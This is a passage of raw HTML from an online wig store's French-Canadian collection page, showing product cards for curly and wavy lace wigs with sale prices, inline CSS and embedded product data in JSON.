<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-double-drawn-highlight-curly-lace-wig">
      
      <span class="prod-title">Perruque en dentelle bouclée à reflets doubles BAISI</span>
    </a>
    
    <div product-id="7049532276819" product-handle="baisi-double-drawn-highlight-curly-lace-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$238.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$238.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$476.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$238.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7049532276819,"title":"Perruque en dentelle bouclée à reflets doubles BAISI","handle":"baisi-double-drawn-highlight-curly-lace-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 250 % de \u003cspan\u003edensité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:49:13+08:00","created_at":"2023-09-08T13:48:25+08:00","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","tags":["90%","Udiscounts"],"price":23800,"price_min":23800,"price_max":23800,"available":true,"price_varies":false,"compare_at_price":47600,"compare_at_price_min":47600,"compare_at_price_max":47600,"compare_at_price_varies":false,"variants":[{"id":41026023161939,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle bouclée à reflets doubles BAISI","public_title":null,"options":["Default Title"],"price":23800,"weight":0,"compare_at_price":47600,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-double-drawn-highlight-curly-lace-wig-32868974461011.jpg?v=1761809229","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-double-drawn-highlight-curly-lace-wig-32868974493779.jpg?v=1761809229","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-double-drawn-highlight-curly-lace-wig-baisi-double-drawn-highlight-curly-lace-wig-1200522748.png?v=1761814992"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-double-drawn-highlight-curly-lace-wig-32868974461011.jpg?v=1761809229","options":["Titre"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig BAISI Double Drawn Highlight Curly Lace Wig","id":25275734949971,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-double-drawn-highlight-curly-lace-wig-32868974461011.jpg?v=1761809229"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-double-drawn-highlight-curly-lace-wig-32868974461011.jpg?v=1761809229","width":800},{"alt":"BAISI HAIR Frontal Lace Wig BAISI Double Drawn Highlight Curly Lace Wig","id":25275735179347,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-double-drawn-highlight-curly-lace-wig-32868974493779.jpg?v=1761809229"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-double-drawn-highlight-curly-lace-wig-32868974493779.jpg?v=1761809229","width":800},{"alt":"BAISI HAIR Frontal Lace Wig BAISI Double Drawn Highlight Curly Lace Wig","id":31296681345107,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-double-drawn-highlight-curly-lace-wig-baisi-double-drawn-highlight-curly-lace-wig-1200522748.png?v=1761814992"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-double-drawn-highlight-curly-lace-wig-baisi-double-drawn-highlight-curly-lace-wig-1200522748.png?v=1761814992","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 250 % de \u003cspan\u003edensité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7051302305875" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Perruque en dentelle bouclée mignonne" data-price="18900"  data-product-id="7051302305875">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-cute-curl-lace-wig" title="BAISI Perruque en dentelle bouclée mignonne">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-cute-curl-lace-wig-32889464225875_{width}x.jpg?v=1761809233"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-cute-curl-lace-wig-32889464225875_500x.jpg?v=1761809233"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Frontal Lace Wig BAISI Cute Curl Lace Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-cute-curl-lace-wig-32889464225875_500x.jpg?v=1761809233" alt="BAISI HAIR Frontal Lace Wig BAISI Cute Curl Lace Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-cute-curl-lace-wig">
      
      <span class="prod-title">BAISI Perruque en dentelle bouclée mignonne</span>
    </a>
    
    <div product-id="7051302305875" product-handle="baisi-cute-curl-lace-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$189.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$189.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$378.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$189.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7051302305875,"title":"BAISI Perruque en dentelle bouclée mignonne","handle":"baisi-cute-curl-lace-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:49:16+08:00","created_at":"2023-09-13T15:14:33+08:00","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","tags":["90%","Udiscounts"],"price":18900,"price_min":18900,"price_max":18900,"available":true,"price_varies":false,"compare_at_price":37800,"compare_at_price_min":37800,"compare_at_price_max":37800,"compare_at_price_varies":false,"variants":[{"id":41029864849491,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0001615","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque en dentelle bouclée mignonne","public_title":null,"options":["Default Title"],"price":18900,"weight":0,"compare_at_price":37800,"inventory_quantity":-95,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-curl-lace-wig-32889464225875.jpg?v=1761809233","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-curl-lace-wig-32889463996499.jpg?v=1761809233","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-curl-lace-wig-baisi-cute-curl-lace-wig-1200522745.png?v=1761814989"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-curl-lace-wig-32889464225875.jpg?v=1761809233","options":["Titre"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig BAISI Cute Curl Lace Wig","id":25296862314579,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-curl-lace-wig-32889464225875.jpg?v=1761809233"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-curl-lace-wig-32889464225875.jpg?v=1761809233","width":800},{"alt":"BAISI HAIR Frontal Lace Wig BAISI Cute Curl Lace Wig","id":25296862052435,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-curl-lace-wig-32889463996499.jpg?v=1761809233"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-curl-lace-wig-32889463996499.jpg?v=1761809233","width":800},{"alt":null,"id":25297216340051,"position":3,"preview_image":{"aspect_ratio":0.563,"height":2560,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/f702c6059ed54a5da087563a98a17b33.thumbnail.0000000000.jpg?v=1694594839"},"aspect_ratio":0.563,"duration":10080,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/f702c6059ed54a5da087563a98a17b33\/f702c6059ed54a5da087563a98a17b33.SD-480p-1.5Mbps-18354813.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/f702c6059ed54a5da087563a98a17b33\/f702c6059ed54a5da087563a98a17b33.HD-1080p-7.2Mbps-18354813.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/f702c6059ed54a5da087563a98a17b33\/f702c6059ed54a5da087563a98a17b33.HD-720p-4.5Mbps-18354813.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/f702c6059ed54a5da087563a98a17b33\/f702c6059ed54a5da087563a98a17b33.m3u8?v=0","width":606}]},{"alt":"BAISI HAIR Frontal Lace Wig BAISI Cute Curl Lace Wig","id":31296681541715,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-curl-lace-wig-baisi-cute-curl-lace-wig-1200522745.png?v=1761814989"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-curl-lace-wig-baisi-cute-curl-lace-wig-1200522745.png?v=1761814989","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7059209945171" class="collection__page-product product-index js-product-listing" data-alpha="Perruque ondulée noire à coupe superposée parfaite BAISI" data-price="16848"  data-product-id="7059209945171">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-perfect-layered-cut-black-wavy-wig" title="Perruque ondulée noire à coupe superposée parfaite BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-black-wavy-wig-32958993793107_{width}x.jpg?v=1761809237"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-black-wavy-wig-32958993793107_500x.jpg?v=1761809237"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Black Wavy Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-black-wavy-wig-32958993793107_500x.jpg?v=1761809237" alt="BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Black Wavy Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-perfect-layered-cut-black-wavy-wig">
      
      <span class="prod-title">Perruque ondulée noire à coupe superposée parfaite BAISI</span>
    </a>
    
    <div product-id="7059209945171" product-handle="baisi-perfect-layered-cut-black-wavy-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$168.48</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$168.48</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$336.95</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$168.47</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
